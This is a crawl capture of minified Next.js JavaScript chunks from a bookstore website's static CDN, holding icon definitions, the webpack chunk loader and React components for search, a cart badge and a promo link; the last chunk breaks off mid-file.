

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js
body_size: 792
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[n]="590a84f0-81b9-4846-ab14-36a161e79865",a._sentryDebugIdIdentifier="sentry-dbid-590a84f0-81b9-4846-ab14-36a161e79865")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2057],{36641:function(a,n,e){e.d(n,{A4_:function(){return c},Gv3:function(){return t},H8q:function(){return r},Mq4:function(){return f},N20:function(){return i},OzR:function(){return Z},U9v:function(){return u},yhJ:function(){return o},z9z:function(){return d}});var l=e(74517);let t=(0,l.k)("Link24Filled","24",["M9 7a1 1 0 0 1 .12 2H7a3 3 0 0 0-.18 6H9a1 1 0 0 1 .12 2H7a5 5 0 0 1-.22-10H9Zm8 0a5 5 0 0 1 .22 10H15a1 1 0 0 1-.12-2H17a3 3 0 0 0 .18-6H15a1 1 0 0 1-.12-2H17ZM7 11h10a1 1 0 0 1 .12 2H7a1 1 0 0 1-.12-2H17 7Z"]),i=(0,l.k)("Location16Filled","16",["M9.16 14.54C10.9 13.01 14 9.88 14 7A6 6 0 0 0 2 7c0 2.88 3.1 6.01 4.84 7.54.67.6 1.65.6 2.32 0ZM6 7a2 2 0 1 1 4 0 2 2 0 0 1-4 0Z"]),r=(0,l.k)("Location20Filled","20",["M14.95 13.96a7 7 0 1 0-9.9 0l1.52 1.5 2.04 1.98.14.12a2 2 0 0 0 2.64-.12l2.43-2.37 1.13-1.12ZM10 12a3 3 0 1 1 0-6 3 3 0 0 1 0 6Z"]),u=(0,l.k)("Location24Filled","24",["m18.16 16.88-1.19 1.18-3.4 3.3c-.88.85-2.26.85-3.13 0l-3.5-3.39-1.1-1.09a8.7 8.7 0 1 1 12.32 0ZM14.5 11a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"]),c=(0,l.k)("Location24Regular","24",["M5.84 4.57a8.7 8.7 0 0 1 12.32 12.31l-1.19 1.18-3.4 3.3c-.88.85-2.26.85-3.13 0l-3.5-3.39-1.1-1.09a8.7 8.7 0 0 1 0-12.31ZM17.1 5.63a7.2 7.2 0 1 0-10.2 10.2l1.5 1.46c.8.8 1.84 1.8 3.08 3 .29.28.75.28 1.04 0l3.4-3.3 1.18-1.17a7.2 7.2 0 0 0 0-10.2ZM12 8a3 3 0 1 1 0 6 3 3 0 0 1 0-6Zm0 1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3Z"]),o=(0,l.k)("Mail16Filled","16",["M4 3a2 2 0 0 0-2 2v.2l6 3.23 6-3.23V5a2 2 0 0 0-2-2H4Zm10 3.34-5.76 3.1a.5.5 0 0 1-.48 0L2 6.34V11c0 1.1.9 2 2 2h8a2 2 0 0 0 2-2V6.34Z"]),Z=(0,l.k)("Map24Regular","24",["M9.2 4h.16l.02.01c.09.01.17.04.25.1l.05.03 5.07 3.56 5.07-3.56a.75.75 0 0 1 1.17.5l.01.11V15.4c0 .2-.09.4-.24.54l-.08.07-5.5 3.87a.74.74 0 0 1-.83.02l-5.1-3.6-5.07 3.57a.75.75 0 0 1-1.17-.5L3 19.24V8.62c0-.21.09-.41.24-.55L3.32 8l5.5-3.86a.76.76 0 0 1 .2-.1L9.14 4 9.2 4Zm10.3 2.2-4 2.8v8.8l4-2.8V6.2Zm-11 0L4.5 9v8.8l4-2.8V6.2Zm1.5 0V15l4 2.8V9l-4-2.8Z"]),f=(0,l.k)("MoreVertical20Filled","20",["M10 6.5A1.75 1.75 0 1 1 10 3a1.75 1.75 0 0 1 0 3.5ZM10 17a1.75 1.75 0 1 1 0-3.5 1.75 1.75 0 0 1 0 3.5Zm-1.75-7a1.75 1.75 0 1 0 3.5 0 1.75 1.75 0 0 0-3.5 0Z"]),d=(0,l.k)("MyLocation24Filled","24",["M12 2a1 1 0 0 1 1 .88V4.31a7.75 7.75 0 0 1 6.69 6.7L21 11a1 1 0 0 1 .12 2H19.69A7.75 7.75 0 0 1 13 19.69V21a1 1 0 0 1-2 .12V19.69A7.75 7.75 0 0 1 4.31 13H3a1 1 0 0 1-.12-2H4.31a7.75 7.75 0 0 1 6.7-6.69L11 3a1 1 0 0 1 1-1Zm0 4.25a5.75 5.75 0 1 0 0 11.5 5.75 5.75 0 0 0 0-11.5ZM12 8a4 4 0 1 1 0 8 4 4 0 0 1 0-8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5b7b87c3-a6f864c175666457.js
body_size: 566
content:
!function(){try{var l="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(l._sentryDebugIds=l._sentryDebugIds||{},l._sentryDebugIds[a]="22215a07-3a52-4614-9042-0986a9067118",l._sentryDebugIdIdentifier="sentry-dbid-22215a07-3a52-4614-9042-0986a9067118")}catch(l){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8980],{12124:function(l,a,e){e.d(a,{Pwz:function(){return r},fVe:function(){return u},rcb:function(){return c},tGl:function(){return i},tu2:function(){return t},xmB:function(){return d}});var n=e(74517);let t=(0,n.k)("Star12Filled","12",["M5.28 1.55a.8.8 0 0 1 1.44 0L7.83 3.8l2.49.36c.65.1.91.9.44 1.36l-1.8 1.76.43 2.47a.8.8 0 0 1-1.17.85L6 9.43 3.78 10.6a.8.8 0 0 1-1.16-.85l.42-2.47-1.8-1.76a.8.8 0 0 1 .45-1.36l2.48-.36 1.11-2.25Z"]),r=(0,n.k)("Star16Filled","16",["M7.2 2.1a.9.9 0 0 1 1.6 0l1.53 3.08 3.4.5a.9.9 0 0 1 .5 1.53l-2.46 2.4.58 3.39a.9.9 0 0 1-1.3.95L8 12.35l-3.04 1.6a.9.9 0 0 1-1.3-.95l.57-3.39-2.46-2.4a.9.9 0 0 1 .5-1.53l3.4-.5L7.2 2.1Z"]),c=(0,n.k)("Star24Filled","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Z"]),u=(0,n.k)("Star24Regular","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Zm1.2.94L9.75 8.6c-.2.4-.58.68-1.02.74l-5.05.74 3.66 3.56c.32.3.46.76.39 1.2l-.87 5.02 4.52-2.37c.4-.2.86-.2 1.26 0l4.51 2.37-.86-5.03c-.07-.43.07-.88.39-1.2l3.65-3.55-5.05-.74a1.35 1.35 0 0 1-1.01-.74L12 4.04Z"]),i=(0,n.k)("Star32Filled","32",["M14.65 3.84a1.5 1.5 0 0 1 2.7 0l3.2 6.52 7.17 1.05a1.5 1.5 0 0 1 .83 2.55l-5.2 5.1 1.23 7.18a1.5 1.5 0 0 1-2.18 1.58L16 24.44l-6.4 3.38a1.5 1.5 0 0 1-2.18-1.58l1.23-7.18-5.2-5.1a1.5 1.5 0 0 1 .83-2.55l7.18-1.05 3.2-6.52Z"]),d=(0,n.k)("Subtract16Filled","16",["M3 8c0-.41.34-.75.75-.75h8.5a.75.75 0 0 1 0 1.5h-8.5A.75.75 0 0 1 3 8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/webpack-55651468a6d33147.js
body_size: 4802
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="80b4e36d-bfe1-4988-ac81-f447e0fb1b6a",e._sentryDebugIdIdentifier="sentry-dbid-80b4e36d-bfe1-4988-ac81-f447e0fb1b6a")}catch(e){}}(),function(){"use strict";var e,c,t,a,f,d,n,b,r,s,u,i,o={},l={};function h(e){var c=l[e];if(void 0!==c)return c.exports;var t=l[e]={exports:{}},a=!0;try{o[e].call(t.exports,t,t.exports,h),a=!1}finally{a&&delete l[e]}return t.exports}h.m=o,h.amdO={},e=[],h.O=function(c,t,a,f){if(t){f=f||0;for(var d=e.length;d>0&&e[d-1][2]>f;d--)e[d]=e[d-1];e[d]=[t,a,f];return}for(var n=1/0,d=0;d<e.length;d++){for(var t=e[d][0],a=e[d][1],f=e[d][2],b=!0,r=0;r<t.length;r++)n>=f&&Object.keys(h.O).every(function(e){return h.O[e](t[r])})?t.splice(r--,1):(b=!1,f<n&&(n=f));if(b){e.splice(d--,1);var s=a();void 0!==s&&(c=s)}}return c},h.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(c,{a:c}),c},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var f=Object.create(null);h.r(f);var d={};c=c||[null,t({}),t([]),t(t)];for(var n=2&a&&e;"object"==typeof n&&!~c.indexOf(n);n=t(n))Object.getOwnPropertyNames(n).forEach(function(c){d[c]=function(){return e[c]}});return d.default=function(){return e},h.d(f,d),f},h.d=function(e,c){for(var t in c)h.o(c,t)&&!h.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(c,t){return h.f[t](e,c),c},[]))},h.u=function(e){return 5219===e?"static/chunks/5219-86b9b5ddd6035f3b.js":3063===e?"static/chunks/3063-fec4170c4e136d58.js":7195===e?"static/chunks/9ca19d4c-74135e0293cf8554.js":7777===e?"static/chunks/5fa4f98f-d7e76eaad36635f0.js":3139===e?"static/chunks/2edfbb11-c0be817a207ce641.js":2218===e?"static/chunks/aa44aa17-e4517b19e09ffbee.js":6590===e?"static/chunks/14dad63f-d1acd10b89d3dce8.js":6149===e?"static/chunks/2a7915f4-f148a676758d2a1c.js":9436===e?"static/chunks/835b349d-57537ce47607a79f.js":8526===e?"static/chunks/8526-8a0d427410f83a15.js":4517===e?"static/chunks/4517-a1441d39484b45eb.js":7058===e?"static/chunks/7058-28d3240927cf569d.js":6823===e?"static/chunks/6823-839128b1ce43eb75.js":1473===e?"static/chunks/1473-8f435b9ec79fe9aa.js":4573===e?"static/chunks/4573-ce8cad9796317b24.js":6113===e?"static/chunks/6113-595fae97042da259.js":2662===e?"static/chunks/20192f50-38b0be297ba89d50.js":459===e?"static/chunks/6f56d1f4-d2619cf1e12ef6d3.js":555===e?"static/chunks/0b6663e4-d73dd91b062f1fc8.js":1682===e?"static/chunks/410d3e75-d6511f5ebbc45098.js":7739===e?"static/chunks/7739-f8296eccf5b16dae.js":6344===e?"static/chunks/90722914-fd9d6b31812240e1.js":1238===e?"static/chunks/ec0d7df4-6f43bba6dadf65b7.js":4321===e?"static/chunks/4321-f22f55cb441e3755.js":5450===e?"static/chunks/5450-8fc63e7eab2d0c62.js":193===e?"static/chunks/193-fe445ddb3c839fbc.js":6984===e?"static/chunks/6984-88e8e27630563317.js":7077===e?"static/chunks/7077-3c89f79cc8be7689.js":2057===e?"static/chunks/5b710bbb-3320583bd56d0afe.js":7018===e?"static/chunks/7018-656ca9b009876e0e.js":9943===e?"static/chunks/9943-e5de3f114470099b.js":3128===e?"static/chunks/3128-ed7e327e39321959.js":2153===e?"static/chunks/2153-0eb22ca34396fcf6.js":5171===e?"static/chunks/ecca1f90-96018aea1ce90145.js":2620===e?"static/chunks/cdc0067d-48340ff83879bcc4.js":8980===e?"static/chunks/5b7b87c3-a6f864c175666457.js":3752===e?"static/chunks/92e5d64c-1f32e10680a8c37c.js":8008===e?"static/chunks/8008-1b29a098b3a6bb04.js":6830===e?"static/chunks/6830-e762e2add1a9bb0a.js":7173===e?"static/chunks/7173-0956ddb140f16432.js":4302===e?"static/chunks/4302-782f5c255c51652f.js":"static/chunks/"+(6160===e?"7e3a981a":e)+"."+({151:"f102a19fddddb002",178:"75a6e5221c37bc30",231:"2d4583ddfc1e9a9d",273:"793cd5fe4c82f798",308:"ed1897db49a1de71",366:"0ee45b49c2108d41",389:"989f7be5d01eef7b",448:"43a93ca6688a6ccb",482:"306b1ce02ab804f8",486:"37dab21d90b2214b",568:"676cf7ae124ba163",760:"4aed13252e2fd3b4",774:"c83023fc6b1d10ff",991:"37461a288b6fe6dc",1072:"6656fe201695ea93",1093:"0a15f19a9eb206f5",1205:"ece0e46c8042f167",1298:"d51d159121e36cbb",1302:"6b780e718688726f",1420:"3c4f664fed8437e0",1469:"c5cb37f87185425b",1484:"1bfe951eaa46e605",1654:"714638598f0e9272",1720:"170a46c521006333",1725:"bea99b6020bedb96",1747:"8bc581c4a19219f4",1789:"4112c9e376637665",1801:"50fb51ac45b02cca",1806:"19d9d42c669ace94",1897:"046c095c5f2d1310",1946:"0f0da640eee06d5c",1948:"613eea1f5819a9e7",2021:"0ab91a17b654a2b1",2093:"88292fc238b55e2c",2233:"e811dab1966526cc",2281:"1ebdda0c7bb8cef0",2292:"b1bb0fb9bec6bb4b",2329:"77227dab1dd22027",2375:"f5b2fb9228485656",2450:"83d2f0165cbd1296",2501:"5eeb0bfca7b1ed13",2545:"bf0f018cee22e85e",2547:"090d555c752957b8",2617:"3672271b36429af9",2637:"bf24f864737a245c",2673:"cdebfcf946f6039e",2702:"4324556049f66ecf",2944:"b0110f7a931b560f",2990:"2a28647c3fe73d37",3018:"fa90b28ca3021fb5",3203:"00634abb8a8cf5fc",3223:"35ff13be4d02f55c",3281:"9a77bd0e65550ee4",3438:"c14a069f3c837ae0",3476:"247e472298e68f59",3488:"88e126593bf3babe",3512:"46c6d0ae411d196f",3655:"ca6ae0992d636459",3691:"23445ed08389f81e",3722:"f8a2f4b43e16249c",3780:"919cbd586da62632",3836:"d3d6c4c870d4df8f",3872:"6b3ee050b56db401",3970:"6efcf95ea56f5bee",3978:"b7c1dad7642dc932",4134:"ba984c41a4b79855",4313:"4444a8c9e740f512",4417:"c786b8f1f074f784",4495:"49889d35dbf5be82",4528:"a2fd9cb1ab410808",4625:"44be52b5c6087477",4630:"70fbce1f6ef952ba",4635:"852256a5b8c3e60d",4675:"490043749ed89df7",4788:"23b16ac2417f7f23",4818:"3dd9e7afe9ae15a0",4899:"02f0a1ca1810a06c",4913:"8b2b0f12537d47b2",4944:"2745691923f3703f",5030:"6dc67e82fc30e988",5134:"e287dce4981e1347",5139:"950497bbcf048d46",5150:"13db3eef1f061a2b",5215:"7cf412c5eb81c4a2",5216:"691a05686f15778d",5258:"6410e49b78ea4f98",5264:"7c8c53c6edebc664",5511:"7cbc0491497f207e",5551:"cc439f182c376a11",5567:"491b2a71da13780d",5602:"7dceaeace33f196e",5615:"53bd00af04b690ac",5635:"487f921cc2d51721",5779:"329971f3c1943d1e",5859:"f40ab64ba0daf1c3",5903:"f6ca2695184dc8df",6024:"0af8f323fcfa2f09",6141:"2beb3a489d0b0918",6160:"0f05d095ab250361",6302:"0d79a914588fe009",6451:"d0f8fed14b4c8ff5",6493:"80f5d6650cdcc49f",6652:"e2c68c209c1a9edb",6797:"ef70c3f6b373dd51",6906:"118b3296ccadb067",6929:"6b889a83e9346904",6978:"bffc6a011e4b3a44",7020:"5df95ede23d20799",7040:"95de10e3aa756327",7159:"dec8ed6c48294339",7285:"5de29e237faaae44",7298:"34363490b7108969",7377:"f28f42663b57b7d7",7395:"d895df3fc399c3ba",7423:"d5ea00f76fd4c1a6",7440:"c8abbeed3f4a6b60",7554:"d65bd24a8b6d9dd3",7608:"d678e9f5023f0fd1",7738:"4aa9385b9c0a72c7",7897:"303e27c684f6572a",7930:"b1ad8276e9d78245",7942:"d59402e2a6b6a965",7964:"5f6aaa5b410f72e8",7973:"22c5e75869968c61",8031:"593e5f57f02745f0",8056:"0e1dbfb2ba7dec01",8112:"258d2be6b4bcef99",8398:"f45187ac80992c50",8402:"75c1e428420cf589",8644:"6cf1e109b96320dd",8762:"3c35f4eaf48839a5",8836:"413bcf7a7d588266",9130:"3c4923540a0d03f8",9249:"e414d1f70c6dc4fc",9262:"4d16b9c3377de2e1",9612:"9065068a4a96fbc9",9621:"fd15c269bfbef4ab",9622:"a7da160fc7b51639",9653:"97af1bc71fe7d506",9700:"32952459d4eac7de",9715:"4f7e5e2b9757f5b2",9829:"d7305295f0377292",9846:"8d7bab7b67d0833c"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({151:"9bc1ffd3896e0178",1654:"95a086a0c48ddc73",1801:"719c7629447aa749",2021:"f1cda9841c612149",2375:"cd1d604fb29c6614",3512:"441118d51c8c0360",3970:"e9aa44d3d7edfac1",4495:"1f9fbb7699b48e23",5551:"615f96902550deb6",7554:"30e325819efd6083",8402:"1b996c7fbed00bb3"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},a={},f="_N_E:",h.l=function(e,c,t,d){if(a[e]){a[e].push(c);return}if(void 0!==t)for(var n,b,r=document.getElementsByTagName("script"),s=0;s<r.length;s++){var u=r[s];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==f+t){n=u;break}}n||(b=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,h.nc&&n.setAttribute("nonce",h.nc),n.setAttribute("data-webpack",f+t),n.src=h.tu(e)),a[e]=[c];var i=function(c,t){n.onerror=n.onload=null,clearTimeout(o);var f=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),f&&f.forEach(function(e){return e(t)}),c)return c(t)},o=setTimeout(i.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=i.bind(null,n.onerror),n.onload=i.bind(null,n.onload),b&&document.head.appendChild(n)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.tt=function(){return void 0===d&&(d={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(d=trustedTypes.createPolicy("nextjs#bundler",d))),d},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="https://static.gramedia.net/_next/",n=function(e,c,t,a){var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(d){if(f.onerror=f.onload=null,"load"===d.type)t();else{var n=d&&("load"===d.type?"missing":d.type),b=d&&d.target&&d.target.href||c,r=Error("Loading CSS chunk "+e+" failed.\n("+b+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=n,r.request=b,f.parentNode.removeChild(f),a(r)}},f.href=c,document.head.appendChild(f),f},b=function(e,c){for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var f=t[a],d=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(d===e||d===c))return f}for(var n=document.getElementsByTagName("style"),a=0;a<n.length;a++){var f=n[a],d=f.getAttribute("data-href");if(d===e||d===c)return f}},r={2272:0},h.f.miniCss=function(e,c){r[e]?c.push(r[e]):0!==r[e]&&({151:1,1654:1,1801:1,2021:1,2375:1,3512:1,3970:1,4495:1,5551:1,7554:1,8402:1})[e]&&c.push(r[e]=new Promise(function(c,t){var a=h.miniCssF(e),f=h.p+a;if(b(a,f))return c();n(e,f,c,t)}).then(function(){r[e]=0},function(c){throw delete r[e],c}))},s={2272:0},h.f.j=function(e,c){var t=h.o(s,e)?s[e]:void 0;if(0!==t){if(t)c.push(t[2]);else if(/^(1(51|654|801)|2(021|272|375)|3512|3970|4495|5551|7554|8402)$/.test(e))s[e]=0;else{var a=new Promise(function(c,a){t=s[e]=[c,a]});c.push(t[2]=a);var f=h.p+h.u(e),d=Error();h.l(f,function(c){if(h.o(s,e)&&(0!==(t=s[e])&&(s[e]=void 0),t)){var a=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;d.message="Loading chunk "+e+" failed.\n("+a+": "+f+")",d.name="ChunkLoadError",d.type=a,d.request=f,t[1](d)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===s[e]},u=function(e,c){var t,a,f=c[0],d=c[1],n=c[2],b=0;if(f.some(function(e){return 0!==s[e]})){for(t in d)h.o(d,t)&&(h.m[t]=d[t]);if(n)var r=n(h)}for(e&&e(c);b<f.length;b++)a=f[b],h.o(s,a)&&s[a]&&s[a][0](),s[a]=0;return h.O(r)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i)),h.nc=void 0}();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js
body_size: 8635
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="d7291be8-1eb7-427c-a007-b027f73b9243",e._sentryDebugIdIdentifier="sentry-dbid-d7291be8-1eb7-427c-a007-b027f73b9243")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4675],{90535:function(e,t,n){"use strict";var r=n(52676),i=n(2808),u=n(75271),a=n(51298);let o=(0,i.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=u.forwardRef((e,t)=>{let{className:n,variant:i="primary",size:u="medium",Icon:s,iconClassName:c,isDisabled:l,...d}=e,f="primary"===i?"text-white":l?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===u);else if("small"===u)return 16;else if("extraSmall"===u)return 12;return 24})();return(0,r.jsx)("button",{className:(0,a.cn)(o({variant:i,isDisabled:l,size:u}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(s,{className:(0,a.cn)("flex-grow",f,c),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),i=n(3420),u=n(31097),a=n(75271),o=n(51298),s=n(1246),c=n.n(s);let l=a.forwardRef((e,t)=>{let{value:n,type:a="text",disabled:s,className:l,isSmall:d=!1,onChange:f,onReset:p,...m}=e,h=n&&!s;return(0,r.jsxs)("div",{className:(0,o.cn)("relative",l),children:[(0,r.jsx)("input",{type:a,value:n,className:(0,o.cn)(c().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",l),disabled:s,ref:t,onChange:f,...m}),(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(i.X1T,{style:{fontSize:20}})}),h&&(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(u.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});l.displayName="SearchInput",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},26895:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(52676),i=n(76527),u=n(83905),a=n(64913),o=n(75271),s=n(68774),c=n(97143),l=n(57527),d=n(99031),f=n(64509),p=n(87295),m=()=>{let e=(0,s.useQueryClient)(),t=(0,a.useRouter)();return(0,o.useEffect)(()=>{e.invalidateQueries({queryKey:[l.EK]})},[t.asPath]),(0,s.useQuery)({queryKey:[l.EK],queryFn:async()=>{try{let e=await (0,f.Z)(c.Bx),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!p.Z&&(!!(0,u.getCookie)("access_token")||!!(0,u.getCookie)("refresh_token")),cacheTime:0,staleTime:5e3})},h=()=>{let{data:e,isError:t}=m();if(!(null==e?void 0:e.data)||isNaN(null==e?void 0:e.data)||t)return;let n=((null==e?void 0:e.data)||0)>99?"99+":(null==e?void 0:e.data)||0;return(0,r.jsx)(i.Z,{isSmall:!0,className:"absolute right-0 top-0 w-auto min-w-4 px-1","data-testid":"cartCount","data-sentry-element":"Badge","data-sentry-component":"CartCountBadge","data-sentry-source-file":"CartCountBadge.tsx",children:n})}},19432:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),i=n(96823),u=n.n(i),a=n(93570),o=n(51298),s=n(27418),c=n(30599),l=n(10926),d=()=>{let{isDesktop:e}=(0,s.Z)(),{setIsOpenSearchPanel:t}=(0,l.Z)();return(0,r.jsxs)(u(),{href:"/promo/sedekah-alquran-gramedia-x-lazismu",replace:!e,className:(0,o.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",e?"px-6":"w-full px-2 pr-4"),onClick:()=>t(!1),prefetch:!1,"data-testid":"lazismusedekahlink","data-sentry-element":"Link","data-sentry-component":"LazismuSedekah","data-sentry-source-file":"LazismuSedekah.tsx",children:[(0,r.jsx)("div",{className:"relative shrink-0 object-contain",style:{width:64,height:48},"data-testid":"lazismusedekah",children:(0,r.jsx)(c.Z,{className:"rounded-xs object-contain",fill:!0,sizes:"64px",fallbackSrc:a.Bz,src:"https://static.gramedia.net/_next/static/media/lazismusedekah.7f140ebc.jpeg",alt:"lazismu sedekah image",transformationOptions:{width:96},"data-sentry-element":"Image","data-sentry-source-file":"LazismuSedekah.tsx"})}),(0,r.jsx)("span",{className:"truncate text-s-medium text-neutral-600","data-testid":"lazismusedekahname",children:"Sedekah Al-Quran Gramedia X Lazismu"})]})}},22335:function(e,t,n){"use strict";var r=n(52676),i=n(16731),u=n(86093),a=n(85910),o=n(64913);n(75271);var s=n(93570),c=n(51298),l=n(27418),d=n(85043),f=n(10926),p=n(57874);t.Z=()=>{var e;let{t}=(0,a.$G)(),{searchHistoryList:n,onRemoveAllHistory:m,onRemoveSingleHistory:h}=(0,p.Z)(),v=(0,o.useRouter)(),{searchKeyword:x,setIsOpenSearchPanel:b}=(0,f.Z)(),{isDesktop:g}=(0,l.Z)(),y=(e,t)=>{null==e||e.stopPropagation(),h(t)},{sendGTMSearch:w}=(0,d.Z)(),_=e=>{if(w({keyword:e}),b(!1),g)return void(null==v||v.push("/search?q=".concat(e)));null==v||v.replace("/search?q=".concat(e))};return 0===((null==n?void 0:n.length)||0)||(null==x?void 0:null===(e=x.trim())||void 0===e?void 0:e.length)>=s.ZZ?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelHistoryContent","data-sentry-source-file":"SearchPanelHistoryContent.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("flex items-center justify-between",!g&&"px-2"),children:[(0,r.jsx)("h6",{className:(0,c.cn)("text-neutral-700",g?"text-2xl-extrabold":"text-xl-extrabold"),children:t("searchHistory")}),(0,r.jsx)("span",{className:"cursor-pointer text-s-semibold underline",onClick:m,"data-testid":"searchHistoryRemoveAll",children:t("deleteAll")})]}),(0,r.jsx)("div",{className:"mt-2 flex w-full flex-col",children:null==n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{onClick:()=>_(e),className:(0,c.cn)("flex w-full cursor-pointer items-center justify-between py-2 hover:bg-neutral-50",g?"px-4":"px-2"),children:[(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[g?(0,r.jsx)(i.Vg1,{className:"shrink-0 text-neutral-700"}):(0,r.jsx)(i.UIM,{className:"shrink-0 text-neutral-700"}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"searchHistoryTitle".concat(t),children:e})]}),(0,r.jsx)("div",{className:"cursor-pointer","data-testid":"searchHistoryRemove".concat(t),onClick:t=>y(t,e),children:(0,r.jsx)(u.pyR,{})})]},e))})]})}},57129:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var 